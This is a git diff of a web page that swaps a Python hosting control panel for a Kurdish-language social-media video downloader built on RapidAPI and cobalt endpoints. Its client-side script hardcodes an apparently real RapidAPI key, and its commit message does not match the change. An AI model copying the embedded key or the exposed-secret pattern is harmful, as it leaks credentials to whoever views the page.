
==== commit 74dd03ff: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -1,43 +1,73 @@
 <!doctype html>
-<html lang="en">
+<html lang="ckb" dir="rtl">
 <head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
-<meta name="theme-color" content="#090d17"><title>Tokyo Hosting</title>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
+<meta name="theme-color" content="#090d18">
+<meta name="description" content="داونلۆدەری میدیای کوردی بۆ یوتیوب، ئینستاگرام، فەیسبووک و X">
+<title>داونلۆدەری میدیا | کوردی</title>
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
 <style>
-*{box-sizing:border-box}body{margin:0;background:#090d17;color:#f4f6ff;font:15px system-ui,Arial}header{height:68px;border-bottom:1px solid #202a3e;display:flex;align-items:center;justify-content:space-between;padding:0 max(18px,calc((100vw - 1050px)/2))}.brand{font-weight:900;letter-spacing:2px}.brand span{color:#a69aff}.tag{font-size:11px;color:#91a0b8;border:1px solid #29354b;padding:6px 10px;border-radius:20px}.wrap{max-width:1050px;margin:auto;padding:38px 18px}.hero{padding:24px 0 30px}.eyebrow{color:#9e91ff;font-size:10px;font-weight:800;letter-spacing:2px}.hero h1{font-size:clamp(35px,6vw,58px);line-height:1.04;letter-spacing:-2px;margin:12px 0}.hero h1 span{color:#9e91ff}.muted{color:#9aa8bd}.layout{display:grid;grid-template-columns:250px 1fr;gap:16px}.panel{background:#111a2a;border:1px solid #253149;border-radius:14px;padding:18px}.panel h2{font-size:16px;margin:0 0 15px}.nav button{width:100%;text-align:left;margin:4px 0;background:transparent;color:#b9c4d8;border:0;padding:12px;border-radius:9px;cursor:pointer}.nav button.active,.nav button:hover{background:#242345;color:white}.view{display:none}.view.active{display:block}.field{width:100%;padding:12px;border-radius:9px;border:1px solid #35415b;background:#0b1220;color:white;margin:8px 0 12px}.btn{border:0;border-radius:9px;padding:11px 15px;font-weight:750;background:linear-gradient(110deg,#7869ff,#568ff2);color:white;cursor:pointer}.btn.alt{background:#26344a}.btn.danger{background:#522b3a}.row{display:flex;gap:9px;align-items:center;flex-wrap:wrap}.file{padding:12px;border:1px solid #27344a;border-radius:9px;margin:8px 0;display:flex;justify-content:space-between;align-items:center;gap:8px}.file small{color:#9ba8bc}pre{white-space:pre-wrap;overflow-wrap:anywhere;background:#070b13;border:1px solid #202b40;padding:14px;border-radius:10px;min-height:150px;color:#c8d5e9;font-size:12px}.hint{font-size:12px;color:#9aa8bd}.hidden{display:none!important}#login{max-width:420px;margin:50px auto}.status{font-size:12px;color:#9faec3;margin:10px 0}.tilecount{color:#a69aff;font-weight:800}footer{margin-top:30px;color:#65738a;font-size:11px;display:flex;justify-content:space-between}@media(max-width:680px){.layout{grid-template-columns:1fr}.nav{display:grid;grid-template-columns:repeat(3,1fr)}.nav button{text-align:center;font-size:12px;padding:9px}.wrap{padding-top:22px}}
+:root{color-scheme:dark;--bg:#080c16;--panel:#111827;--panel2:#151f31;--line:#26334a;--text:#f5f7ff;--muted:#9ba9bf;--blue:#6685ff;--cyan:#4bd5d0;--pink:#ff5478;--shadow:0 18px 55px #0006}
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:radial-gradient(ellipse at 15% 0%,#273b7b55,transparent 36%),radial-gradient(ellipse at 100% 25%,#174c5550,transparent 32%),var(--bg);color:var(--text);font-family:"Noto Sans Arabic",system-ui,sans-serif;min-height:100vh}button,input{font:inherit}button{cursor:pointer}.wrap{width:min(1050px,calc(100% - 30px));margin:auto}.top{position:sticky;top:0;z-index:20;background:#080c16d9;backdrop-filter:blur(18px);border-bottom:1px solid #ffffff12}.nav{height:76px;display:flex;align-items:center;justify-content:space-between;gap:12px}.brand{display:flex;align-items:center;gap:12px;font-weight:900;font-size:clamp(18px,4vw,24px)}.logo{width:45px;height:45px;border-radius:15px;display:grid;place-items:center;background:linear-gradient(135deg,var(--blue),#8c5bff);box-shadow:0 8px 28px #6685ff55;font-size:20px}.iconbtn{width:44px;height:44px;border:1px solid var(--line);border-radius:14px;color:var(--text);background:var(--panel)}.hero{text-align:center;padding:46px 0 28px}.eyebrow{display:inline-flex;gap:8px;align-items:center;padding:7px 13px;border:1px solid #6685ff55;border-radius:999px;color:#c7d2ff;background:#6685ff13;font-size:13px}.hero h1{font-size:clamp(30px,7vw,54px);line-height:1.3;margin:18px 0 10px;font-weight:900}.gradient{background:linear-gradient(90deg,#8ba4ff,#54ddd2);background-clip:text;color:transparent}.hero p{color:var(--muted);max-width:680px;margin:0 auto;line-height:2;font-size:15px}.tabs{display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin:22px 0 16px}.tab{border:1px solid var(--line);background:#111827c9;color:var(--muted);border-radius:16px;padding:13px 8px;display:flex;align-items:center;justify-content:center;gap:9px;font-weight:800;transition:.2s}.tab:hover{transform:translateY(-2px);border-color:#6685ff88}.tab.active{background:linear-gradient(135deg,#526ff0,#7959e8);border-color:transparent;color:white;box-shadow:0 10px 28px #526ff044}.panel{display:none;animation:rise .35s ease}.panel.active{display:block}@keyframes rise{from{opacity:0;transform:translateY(9px)}to{opacity:1;transform:none}}.card{background:linear-gradient(145deg,#151f31ed,#101827f2);border:1px solid var(--line);border-radius:24px;padding:clamp(17px,4vw,27px);box-shadow:var(--shadow)}.sectionhead{display:flex;align-items:center;gap:12px;margin-bottom:18px}.sectionicon{width:43px;height:43px;border-radius:14px;background:#6685ff22;color:#9aafff;display:grid;place-items:center;font-size:18px}.sectionhead h2{font-size:19px;margin:0}.sectionhead p{font-size:12px;color:var(--muted);margin:3px 0 0}.searchrow{display:flex;gap:10px}.field{flex:1;min-width:0;background:#090f1c;border:1px solid #2a3952;border-radius:15px;color:white;padding:15px 16px;outline:none;transition:.2s;direction:rtl}.field:focus{border-color:var(--blue);box-shadow:0 0 0 3px #6685ff22}.field::placeholder{color:#73819a}.btn{border:0;border-radius:15px;padding:13px 19px;color:white;font-weight:800;background:linear-gradient(135deg,#526ff0,#7959e8);box-shadow:0 8px 22px #526ff033;transition:transform .2s,filter .2s;white-space:nowrap}.btn:hover{transform:translateY(-2px);filter:brightness(1.1)}.btn:disabled{opacity:.55;cursor:wait;transform:none}.btn.secondary{background:#1d2a40;box-shadow:none;border:1px solid var(--line)}.btn.coral{background:linear-gradient(135deg,#fa4e70,#ed6b91)}.hint{color:var(--muted);font-size:13px;line-height:1.9;margin:13px 2px 0}.urlbox{margin-top:18px;padding-top:18px;border-top:1px solid var(--line)}.loader{display:none;align-items:center;justify-content:center;gap:11px;padding:24px;color:#c8d2e4}.loader.show{display:flex}.spinner{width:20px;height:20px;border:2px solid #52617b;border-top-color:#8ca3ff;border-radius:50%;animation:spin .7s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.results{display:grid;grid-template-columns:repeat(auto-fill,minmax(230px,1fr));gap:15px;margin-top:18px}.video-card,.result-card{min-width:0;overflow:hidden;background:#0d1422;border:1px solid var(--line);border-radius:18px;animation:rise .3s ease}.thumb{position:relative;aspect-ratio:16/9;background:#1c2940;overflow:hidden}.thumb img{width:100%;height:100%;object-fit:cover;display:block}.play{position:absolute;inset:0;margin:auto;width:54px;height:54px;border:0;border-radius:50%;background:#ffffffed;color:#101827;font-size:17px;box-shadow:0 5px 24px #0007}.meta{padding:14px}.title{font-weight:800;line-height:1.6;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.small{color:var(--muted);font-size:12px;margin-top:6px}.actions{display:flex;gap:8px;margin-top:13px}.actions .btn{flex:1;padding:10px 8px;font-size:13px}.empty{grid-column:1/-1;border:1px dashed #3a4b68;border-radius:16px;padding:24px;text-align:center;color:var(--muted);line-height:1.9}.result-card{padding:16px}.result-card a{color:#aebeff;word-break:break-all}.footer{text-align:center;color:#71809a;font-size:12px;padding:34px 0 25px}.modal{display:none;position:fixed;inset:0;z-index:50;background:#000b;backdrop-filter:blur(8px);padding:18px;align-items:center;justify-content:center}.modal.show{display:flex}.modalbox{width:min(850px,100%);background:#111827;border:1px solid var(--line);border-radius:22px;overflow:hidden}.modalhead{display:flex;align-items:center;justify-content:space-between;padding:13px 17px}.close{border:0;background:#26334a;color:white;border-radius:10px;width:36px;height:36px;font-size:22px}.player{aspect-ratio:16/9;background:#000}.player iframe{width:100%;height:100%;border:0}.toast{position:fixed;bottom:22px;left:50%;transform:translate(-50%,20px);opacity:0;pointer-events:none;z-index:80;background:#f5f7ff;color:#111827;padding:12px 18px;border-radius:13px;box-shadow:var(--shadow);font-weight:700;max-width:calc(100% - 30px);transition:.25s}.toast.show{opacity:1;transform:translate(-50%,0)}@media(max-width:650px){.wrap{width:min(100% - 22px,600px)}.nav{height:66px}.hero{padding:34px 0 19px}.tabs{grid-template-columns:repeat(2,1fr)}.tab{padding:12px 5px;font-size:13px}.searchrow{flex-direction:column}.searchrow .btn{width:100%}.results{grid-template-columns:1fr}.card{border-radius:20px}.hero p{font-size:14px}}@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;animation-duration:.01ms!important;transition-duration:.01ms!important}}
 </style>
 </head>
 <body>
-<header><div class="brand">TOKYO <span>HOSTING</span></div><div class="tag">PYTHON CONTROL PANEL</div></header>
+<header class="top"><div class="wrap nav"><div class="brand"><span class="logo"><i class="fa-solid fa-bolt"></i></span><span>داونلۆدەری میدیا</span></div><button class="iconbtn" id="shareBtn" aria-label="هاوبەشکردن"><i class="fa-solid fa-share-nodes"></i></button></div></header>
 <main class="wrap">
-<section class="hero"><div class="eyebrow">YOUR PRIVATE PYTHON WORKSPACE</div><h1>Run your code.<br><span>Keep control.</span></h1><p class="muted">Upload Python files, launch them, and inspect output from one dashboard.</p></section>
-<section id="login" class="panel"><h2>Dashboard login</h2><p class="hint">Enter the panel password configured on your Python host.</p><input id="password" class="field" type="password" autocomplete="current-password" placeholder="Panel password"><button class="btn" onclick="login()">Sign in</button><div id="loginMsg" class="status"></div></section>
-<section id="app" class="layout hidden">
-<aside class="panel nav">
-<button class="active" data-view="files" onclick="showView('files',this)">▤ Files</button>
-<button data-view="run" onclick="showView('run',this)">▶ Run script</button>
-<button data-view="history" onclick="showView('history',this)">◷ History</button>
-<button onclick="logout()">↪ Sign out</button>
-</aside>
-<div class="panel">
-<section id="files" class="view active"><h2>Python files</h2><p class="hint">Upload .py files up to 2 MB each.</p><input id="upload" class="field" type="file" accept=".py"><button class="btn" onclick="uploadFile()">Upload file</button><div id="filesList"></div><div id="filesMsg" class="status"></div></section>
-<section id="run" class="view"><h2>Run a Python script</h2><label class="hint" for="script">Choose a file</label><select id="script" class="field"></select><button class="btn" onclick="runScript()">Run now</button><div id="runMsg" class="status"></div><h2>Output</h2><pre id="output">Your script output will appear here.</pre></section>
-<section id="history" class="view"><h2>Recent runs</h2><div id="historyList"></div></section>
-</div></section>
-<footer><span>TOKYO HOSTING</span><span>Python execution on your connected host</span></footer>
+<section class="hero"><span class="eyebrow"><i class="fa-solid fa-wand-magic-sparkles"></i> خێرا • سادە • بە کوردی</span><h1>هەموو میدیایەکەت<br><span class="gradient">لە یەک شوێن</span></h1><p>بەستەری ڤیدیۆکە دابنێ یان لە یوتیوب بگەڕێ. ئەنجامەکان تەنها کاتێک پیشان دەدرێن کە خۆت داواکاری بکەیت.</p></section>
+<div class="tabs" role="tablist">
+<button class="tab active" data-tab="youtube"><i class="fa-brands fa-youtube"></i> یوتیوب</button>
+<button class="tab" data-tab="instagram"><i class="fa-brands fa-instagram"></i> ئینستاگرام</button>
+<button class="tab" data-tab="facebook"><i class="fa-brands fa-facebook"></i> فەیسبووک</button>
+<button class="tab" data-tab="x"><i class="fa-brands fa-x-twitter"></i> X / تویتەر</button>
+</div>
+<section id="youtube" class="panel active">
+<div class="card"><div class="sectionhead"><span class="sectionicon"><i class="fa-brands fa-youtube"></i></span><div><h2>گەڕان لە یوتیوب</h2><p>ناوی ڤیدیۆ یان وشەی گەڕان بنووسە</p></div></div>
+<div class="searchrow"><input class="field" id="ytSearch" type="search" placeholder="بۆ نموونە: گۆرانی کوردی..." autocomplete="off"><button class="btn" id="searchBtn"><i class="fa-solid fa-magnifying-glass"></i> بگەڕێ</button></div>
+<div class="urlbox"><div class="searchrow"><input class="field" id="ytUrl" type="url" placeholder="یان لینکی یوتیوب / Shorts دابنێ"><button class="btn secondary" id="ytUrlBtn">هەڵبژاردەکانی داگرتن</button></div></div>
+<div class="hint">دوای گەڕان، دەتوانیت ڤیدیۆکە ببینیت یان فۆرماتی بەردەست هەڵبژێریت.</div></div>
+<div id="ytLoader" class="loader"><span class="spinner"></span><span id="ytLoaderText">گەڕان...</span></div><div id="ytResults" class="results" aria-live="polite"></div>
+</section>
+<section id="instagram" class="panel"><div class="card"><div class="sectionhead"><span class="sectionicon"><i class="fa-brands fa-instagram"></i></span><div><h2>داگرتنی ئینستاگرام</h2><p>لینکی پۆست یان ڕیل دابنێ</p></div></div><div class="searchrow"><input class="field" id="igUrl" type="url" placeholder="لینکی پۆست / ڕیلی ئینستاگرام"><button class="btn" id="igBtn">ئامادەکردن</button></div><p class="hint">تەنها ناوەڕۆکی گشتی پشتگیری دەکرێت. ناوەڕۆکی تایبەت یان پێویستی بە چوونەژوورەوە لەوانەیە کار نەکات.</p></div><div id="igLoader" class="loader"><span class="spinner"></span> پشکنینی لینک...</div><div id="igResult" class="results"></div></section>
+<section id="facebook" class="panel"><div class="card"><div class="sectionhead"><span class="sectionicon"><i class="fa-brands fa-facebook"></i></span><div><h2>داگرتنی فەیسبووک</h2><p>لینکی ڤیدیۆ یان ڕیل دابنێ</p></div></div><div class="searchrow"><input class="field" id="fbUrl" type="url" placeholder="لینکی ڤیدیۆ / ڕیلی فەیسبووک"><button class="btn" id="fbBtn">ئامادەکردن</button></div><p class="hint">تەنها ڤیدیۆ گشتییەکان پشتگیری دەکرێن.</p></div><div id="fbLoader" class="loader"><span class="spinner"></span> پشکنینی لینک...</div><div id="fbResult" class="results"></div></section>
+<section id="x" class="panel"><div class="card"><div class="sectionhead"><span class="sectionicon"><i class="fa-brands fa-x-twitter"></i></span><div><h2>داگرتنی X</h2><p>لینکی پۆستی X دابنێ</p></div></div><div class="searchrow"><input class="field" id="xUrl" type="url" placeholder="لینکی پۆستی X / تویتەر"><button class="btn" id="xBtn">وەرگرتنی میدیا</button></div><p class="hint">بەردەستبوونی میدیا بە جۆری پۆست و خزمەتگوزاریی سەرچاوەوە دەگۆڕێت.</p></div><div id="xLoader" class="loader"><span class="spinner"></span> پشکنینی لینک...</div><div id="xResult" class="results"></div></section>
 </main>
+<footer class="footer wrap">© <span id="year"></span> داونلۆدەری میدیا • بەکارهێنانی ئاسان لە مۆبایل و کۆمپیوتەر</footer>
+<div id="modal" class="modal" role="dialog" aria-modal="true" aria-label="پەخشکەری ڤیدیۆ"><div class="modalbox"><div class="modalhead"><b id="modalTitle">پەخشکەر</b><button class="close" id="closeModal" aria-label="داخستن">×</button></div><div class="player" id="player"></div></div></div>
+<div id="toast" class="toast" role="status"></div>
 <script>
-async function api(path,opts={}){const r=await fetch('/api'+path,{credentials:'same-origin',...opts});let d={};try{d=await r.json()}catch{}if(!r.ok)throw Error(d.error||'Request failed');return d}
-function showView(id,btn){document.querySelectorAll('.view').forEach(x=>x.classList.remove('active'));document.getElementById(id).classList.add('active');document.querySelectorAll('.nav button[data-view]').forEach(x=>x.classList.remove('active'));if(btn)btn.classList.add('active');if(id==='files')loadFiles();if(id==='history')loadHistory()}
-async function check(){try{const d=await api('/me');if(d.authenticated)openApp()}catch{}}
-function openApp(){document.getElementById('login').classList.add('hidden');document.getElementById('app').classList.remove('hidden');loadFiles()}
-async function login(){const m=document.getElementById('loginMsg');m.textContent='Signing in…';try{await api('/login',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({password:document.getElementById('password').value})});openApp()}catch(e){m.textContent=e.message}}
-async function logout(){await api('/logout',{method:'POST'});location.reload()}
-async function loadFiles(){try{const d=await api('/files');const list=document.getElementById('filesList'),sel=document.getElementById('script');list.innerHTML='';sel.innerHTML='';d.files.forEach(f=>{const o=document.createElement('option');o.value=f;o.textContent=f;sel.append(o);const row=document.createElement('div');row.className='file';const name=document.createElement('span');name.textContent=f;const del=document.createElement('button');del.className='btn danger';del.textContent='Delete';del.onclick=()=>deleteFile(f);row.append(name,del);list.append(row)});if(!d.files.length)list.textContent='No Python files yet. Upload one above.'}catch(e){document.getElementById('filesMsg').textContent=e.message}}
-async function uploadFile(){const f=document.getElementById('upload').files[0];if(!f)return;const fd=new FormData();fd.append('file',f);try{await api('/upload',{method:'POST',body:fd});document.getElementById('filesMsg').textContent='Uploaded '+f.name;document.getElementById('upload').value='';loadFiles()}catch(e){document.getElementById('filesMsg').textContent=e.message}}
-async function deleteFile(f){if(!confirm('Delete '+f+'?'))return;try{await api('/files/'+encodeURIComponent(f),{method:'DELETE'});loadFiles()}catch(e){alert(e.message)}}
-async function runScript(){const f=document.getElementById('script').value;if(!f)return;const m=document.getElementById('runMsg');m.textContent='Running…';document.getElementById('output').textContent='';try{const d=await api('/run',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({filename:f})});m.textContent='Finished · Run '+d.run_id;document.getElementById('output').textContent=d.output; }catch(e){m.textContent=e.message}}
-async function loadHistory(){const el=document.getElementById('historyList');try{const d=await api('/runs');el.innerHTML='';d.runs.forEach(x=>{const b=document.createElement('button');b.className='file';b.style.width='100%';b.textContent='Run '+x.id;b.onclick=async()=>{const z=await api('/runs/'+x.id);document.getElementById('output').textContent=z.output;showView('run',document.querySelector('[data-view=run]'))};el.append(b)});if(!d.runs.length)el.textContent='No runs yet.'}catch(e){el.textContent=e.message}}
-check();
+/* API configuration: keep your existing key value in this declaration when replacing the file. */
+const RAPID_KEY='3a6008168fmshc89e2b9e019262ap1db9f8jsne1aad62d8bff';
+const ytHeaders={'X-RapidAPI-Key':RAPID_KEY,'X-RapidAPI-Host':'yt-api.p.rapidapi.com'};
+const igHeaders={'X-RapidAPI-Key':RAPID_KEY,'X-RapidAPI-Host':'instagram-story-downloader-media-downloader.p.rapidapi.com'};
+const fbHeaders={'X-RapidAPI-Key':RAPID_KEY,'X-RapidAPI-Host':'facebook-reel-and-video-downloader.p.rapidapi.com'};
+const $=id=>document.getElementById(id);
+const toast=t=>{const e=$('toast');e.textContent=t;e.classList.add('show');clearTimeout(window.__toast);window.__toast=setTimeout(()=>e.classList.remove('show'),3000)};
+const safe=s=>String(s??'').replace(/[&<>"']/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#039;'}[m]));
+const attr=s=>safe(s).replace(/`/g,'&#096;');
+function loader(id,on=true){$(id).classList.toggle('show',on)}
+function validUrl(raw){try{const u=new URL(raw);return ['http:','https:'].includes(u.protocol)}catch{return false}}
+document.querySelectorAll('.tab').forEach(b=>b.addEventListener('click',()=>{document.querySelectorAll('.tab').forEach(x=>x.classList.toggle('active',x===b));document.querySelectorAll('.panel').forEach(x=>x.classList.toggle('active',x.id===b.dataset.tab))}));
+function getThumb(v){return v?.thumbnail?.[0]?.url||v?.thumbnail?.[1]?.url||v?.thumbnail?.[2]?.url||`https://i.ytimg.com/vi/${encodeURIComponent(v?.videoId||'')}/hqdefault.jpg`}
+function openPlayer(id,title){if(!id)return;$('modalTitle').textContent=title||'پەخشکەر';$('player').innerHTML=`<iframe src="https://www.youtube.com/embed/${encodeURIComponent(id)}?autoplay=1&rel=0&playsinline=1" title="YouTube" allow="autoplay; encrypted-media; picture-in-picture; fullscreen" allowfullscreen></iframe>`;$('modal').classList.add('show')}
+function closePlayer(){$('modal').classList.remove('show');$('player').innerHTML=''}
+$('closeModal').addEventListener('click',closePlayer);$('modal').addEventListener('click',e=>{if(e.target===$('modal'))closePlayer()});document.addEventListener('keydown',e=>{if(e.key==='Escape')closePlayer()});
+async function apiJson(url,headers){const r=await fetch(url,{headers,cache:'no-store'});let x;try{x=await r.json()}catch{throw Error('وەڵامی API دروست نییە')}if(!r.ok||x?.error||x?.status==='error')throw Error(x?.message||`هەڵەی ${r.status}`);return x}
+function makeYTCard(v){const article=document.createElement('article');article.className='video-card';const thumb=document.createElement('div');thumb.className='thumb';const img=document.createElement('img');img.loading='lazy';img.src=getThumb(v);img.alt='وێنەی پێشبینین';img.onerror=()=>{img.onerror=null;img.src=`https://i.ytimg.com/vi/${encodeURIComponent(v.videoId)}/hqdefault.jpg`};const play=document.createElement('button');play.className='play';play.type='button';play.innerHTML='<i class="fa-solid fa-play"></i>';play.setAttribute('aria-label','بینینی ڤیدیۆ');play.onclick=()=>openPlayer(v.videoId,v.title);thumb.append(img,play);const meta=document.createElement('div');meta.className='meta';const title=document.createElement('div');title.className='title';title.textContent=v.title||'ڤیدیۆ';const small=document.createElement('div');small.className='small';small.textContent=v.channelTitle||v.author||v.channelName||'YouTube';const actions=document.createElement('div');actions.className='actions';const dl=document.createElement('button');dl.className='btn';dl.textContent='داگرتن';dl.onclick=()=>ytFormats(v.videoId);const watch=document.createElement('button');watch.className='btn secondary';watch.textContent='بینین';watch.onclick=()=>openPlayer(v.videoId,v.title);actions.append(dl,watch);meta.append(title,small,actions);article.append(thumb,meta);return article}
+async function searchYT(){const q=$('ytSearch').value.trim();if(!q)return toast('تکایە وشەی گەڕان بنووسە');loader('ytLoader');$('ytResults').replaceChildren();try{const x=await apiJson('https://yt-api.p.rapidapi.com/search?type=video&query='+encodeURIComponent(q),ytHeaders);const vs=Array.isArray(x.data)?x.data.filter(v=>v?.videoId):[];if(!vs.length){$('ytResults').innerHTML='<div class="empty">هیچ ئەنجامێک نەدۆزرایەوە. وشەیەکی تر تاقی بکەرەوە.</div>';return}const frag=document.createDocumentFragment();vs.slice(0,18).forEach(v=>frag.append(makeYTCard(v)));$('ytResults').append(frag)}catch(e){console.error(e);$('ytResults').innerHTML='<div class="empty">گەڕان سەرکەوتوو نەبوو. کلیل و بەشداریی RapidAPI بپشکنە.</div>';toast('کێشەیەک لە گەڕاندا ڕوویدا')}finally{loader('ytLoader',false)}}
+function extractYTId(raw){try{const u=new URL(raw);if(u.hostname.includes('youtu.be'))return u.pathname.split('/').filter(Boolean)[0]||'';if(u.hostname.includes('youtube.com')){if(u.pathname==='/watch')return u.searchParams.get('v')||'';if(u.pathname.startsWith('/shorts/'))return u.pathname.split('/')[2]||'';if(u.pathname.startsWith('/embed/'))return u.pathname.split('/')[2]||''}}catch{}return ''}
+function showFormats(x,target){target.replaceChildren();const box=document.createElement('div');box.className='empty';const h=document.createElement('div');h.textContent=x.title||'فۆرماتە بەردەستەکان';h.style.fontWeight='800';const actions=document.createElement('div');actions.className='actions';actions.style.flexWrap='wrap';const seen=new Set();const add=(label,url)=>{if(!url||seen.has(url))return;seen.add(url);const b=document.createElement('button');b.className='btn';b.textContent=label;b.onclick=()=>window.open(url,'_blank','noopener,noreferrer');actions.append(b)};(Array.isArray(x.formats)?x.formats:[]).forEach(f=>add((f.qualityLabel||f.quality||'ڤیدیۆ')+' MP4',f.url));(Array.isArray(x.adaptiveFormats)?x.adaptiveFormats:[]).filter(f=>f?.url&&(f.mimeType||'').includes('audio')).slice(0,5).forEach(f=>add((f.audioQuality||f.quality||'دەنگ')+' Audio',f.url));box.append(h,actions);target.append(box);if(!seen.size)throw Error('فۆرمات بەردەست نییە')}
+async function ytFormats(id){if(!id)return;loader('ytLoader');try{const x=await apiJson('https://yt-api.p.rapidapi.com/dl?id='+encodeURIComponent(id),ytHeaders);showFormats(x,$('ytResults'));toast('فۆرماتێک هەڵبژێرە')}catch(e){toast('فۆرماتی داگرتن بەردەست نییە')}finally{loader('ytLoader',false)}}
+async function downloadYTUrl(){const id=extractYTId($('ytUrl').value.trim());if(!id)return toast('لینکی دروستی یوتیوب دابنێ');await ytFormats(id)}
+function mediaCard(title,url,img){const a=document.createElement('article');a.className='result-card';if(img){const im=document.createElement('img');im.src=img;im.alt='';im.loading='lazy';im.style.cssText='width:100%;border-radius:12px;margin-bottom:10px';a.append(im)}const h=document.createElement('div');h.className='title';h.textContent=title;const b=document.createElement('button');b.className='btn';b.style.marginTop='12px';b.textContent='کردنەوە / داگرتن';b.onclick=()=>window.open(url,'_blank','noopener,noreferrer');a.append(h,b);return a}
+async function downloadIG(){const u=$('igUrl').value.trim();if(!validUrl(u))return toast('لینکی دروست دابنێ');loader('igLoader');$('igResult').replaceChildren();try{const x=await apiJson('https://instagram-story-downloader-media-downloader.p.rapidapi.com/index?url='+encodeURIComponent(u),igHeaders);const ms=Array.isArray(x.media)?x.media:[x.media||x.url||x.video||x.image].filter(Boolean);if(!ms.length)throw Error();ms.forEach((m,i)=>{const url=typeof m==='string'?m:(m.url||m.video||m.image);if(url)$('igResult').append(mediaCard('میدیای ئینستاگرام '+(i+1),url,m.thumbnail))})}catch(e){toast('نەتوانرا میدیای ئینستاگرام بهێنرێت')}finally{loader('igLoader',false)}}
+async function downloadFB(){const u=$('fbUrl').value.trim();if(!validUrl(u))return toast('لینکی دروست دابنێ');loader('fbLoader');$('fbResult').replaceChildren();try{const x=await apiJson('https://facebook-reel-and-video-downloader.p.rapidapi.com/app/main.php?url='+encodeURIComponent(u),fbHeaders);const entries=Object.entries(x.links||{});if(!entries.length)throw Error();entries.forEach(([k,v])=>{const url=typeof v==='string'?v:(v.url||v.link);if(url)$('fbResult').append(mediaCard('فەیسبووک · '+k,url,x.thumbnail))})}catch(e){toast('نەتوانرا ڤیدیۆی فەیسبووک بهێنرێت')}finally{loader('fbLoader',false)}}
+async function downloadX(){const u=$('xUrl').value.trim();if(!validUrl(u))return toast('لینکی دروست دابنێ');loader('xLoader');$('xResult').replaceChildren();try{const r=await fetch('https://api.cobalt.tools/',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({url:u,downloadMode:'auto'})});const x=await r.json();const url=x.url||x.audio;if(!r.ok||!url)throw Error();$('xResult').append(mediaCard('میدیای X / تویتەر',url))}catch(e){toast('ئەم لینکە ئێستا چارەسەر نەکرا')}finally{loader('xLoader',false)}}
